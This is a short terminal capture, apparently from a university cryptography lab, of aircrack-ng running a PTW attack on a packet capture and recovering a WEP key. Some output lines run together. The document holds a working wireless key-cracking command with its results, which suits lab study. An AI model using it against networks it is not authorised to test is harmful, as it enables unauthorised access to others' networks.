 sofiabelmar@fedora:~/Documents/Universidad/Crypto/Lab3/capture$ time sudo aircrack-ng -b B0:48:7A:D2:DD:74 capture-04.cap
Reading packets, please wait...
Opening capture-04.cap
Read 655160 packets.
1 potential targets Got 227503 out of 225000 IVsStarting PTW attack with 227503 ivs.
KEY FOUND! [ 12:34:56:78:90 ]
Attack wDecrypted correctly: 100%00 captured ivs.
real 0m0.807s
user 0m0.007s
sys 0m0.011s